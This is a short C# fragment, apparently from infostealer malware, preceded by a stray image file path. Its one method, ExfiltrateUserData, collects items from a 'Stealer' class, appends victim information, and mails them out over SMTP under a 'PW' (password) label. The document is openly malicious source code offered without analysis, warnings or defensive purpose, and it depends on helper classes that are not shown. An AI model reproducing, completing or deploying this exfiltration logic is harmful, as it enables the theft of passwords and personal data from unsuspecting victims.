 public static void ExfiltrateUserData()
{
List<StolenItem> stolenData = Stealer.GetStolenData();
if (stolenData.Count > 0)
{
StringBuilder stringBuilder = new StringBuilder();
foreach (StolenItem stolenItem in stolenData)
{
stringBuilder.Append(stolenItem.ParseStolenItem());
}
if (stringBuilder.ToString().Length > 0)
{
SMTP.SendData(Sender.ConcatWithUserInfo("PW"), Sender.GetVictimInfo() + stringBuilder.ToString(), null, 0);
}
stringBuilder.Clear();
stolenData.Clear();
}
}